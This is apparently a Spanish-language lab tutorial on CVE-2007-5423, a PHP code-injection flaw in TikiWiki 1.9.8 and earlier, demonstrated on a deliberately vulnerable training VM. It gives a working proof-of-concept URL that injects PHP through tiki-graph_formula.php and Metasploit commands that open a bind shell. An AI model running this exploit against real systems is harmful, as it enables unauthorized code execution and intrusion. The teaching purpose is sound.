Ejecución Remota de Código PHP en TikiWiki (tiki-graph_formula)

Tikiwiki es un sistema gestor de contenidos open source escrito en PHP distribuida bajo licencia LGPL. Además de habilitar sitios web y portales en Internet sobre intranets o extranets, contiene un número de características de colaboración las cuales permite operar como un GeoCMS o aplicación web Groupware.

Las versiones de TikiWiki inferiores o iguales a la 1.9.8 contienen una falla la cual permite a un atacante remoto ejecutar código PHP arbitrario. Este problema se debe al script de nombre “tiki-graph_formula.php”, el cual no limpia adecuadamente la entrada proporcionada por el usuario hacia “create_function()”, lo cual permite a un atacante remoto ejecutar código PHP arbitrario generando una perdida de la integridad.



Para la siguiente demostración se utiliza la versión de “TikiWiki” incluida en OBWAP 1.1.1.

Ingresar a la aplicación web utilizando un navegador web como Firefox.



Se utiliza la siguiente prueba de concepto (PoC) para verificar la existencia de la vulnerabilidad.

http:// Dominio/tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.phpinfo()&t=png&title=





Para automatizar la explotación se utiliza Metasploit Framework. Se procede entonces a buscar el módulo adecuado para explotar la vulnerabilidad.

msf > search tikiwiki

msf > use exploit/unix/webapp/tikiwiki_graph_formula_exec



Ubicado el exploit se definen sus opciones requeridas.

El “Payload” o carga útil utilizado con el exploit será “php/bind_perl”. El cual desplegará una shell de comandos PHP, mediante una conexión TCP enlazada.

msf > show payloads

msf > set payload php/bind_perl

Definidos todos las opciones, se ejecuta el exploit. Si todo se ha realizado correctamente se obtendrá una shell de comandos en el sistema operativo.

Aunque no se tiene control del sistema con un usuario privilegiado como “root”, a partir de este punto se pueden aplicar todas las técnicas posteriores a una explotación satisfactoria, como tratar de elevar privilegios.

Fuentes:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-5423

https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2007-5423

https://www.rapid7.com/db/modules/exploit/unix/webapp/tikiwiki_graph_for...

http://sourceforge.net/p/owaspbwa/tickets/search/?q=!status%3Aclosed

https://info.tiki.org/

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero